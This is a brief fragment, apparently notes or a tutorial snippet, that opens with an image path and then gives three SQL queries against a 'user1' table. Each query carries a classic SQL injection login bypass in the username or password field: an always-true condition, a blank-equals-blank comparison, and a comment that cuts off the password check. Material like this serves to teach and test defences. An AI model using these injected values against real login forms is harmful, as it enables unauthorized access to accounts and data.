 select * from user1 where username=''or '1'='1' and password='ASDSADAS'
select * from user1 where username=''='' and password=''=''
select * from user1 where username='A' -- ASDASDASDASDA